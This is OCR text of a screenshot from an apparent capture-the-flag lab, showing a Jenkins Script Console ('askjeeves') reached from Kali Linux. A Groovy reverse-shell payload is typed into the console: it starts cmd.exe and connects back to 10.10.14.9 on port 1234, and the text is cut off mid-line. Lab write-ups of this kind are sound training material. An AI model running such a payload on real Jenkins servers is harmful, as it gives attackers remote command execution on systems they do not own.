 Jenkins
10.10.10.63:50000/askjeeves/script
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Jenkins 1 search log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which
is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.9";
2 int port=1234;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(
5
Run
Result
Page generated: Dec 17, 2021 8:03:02 AM EST REST API Jenkins ver. 2.87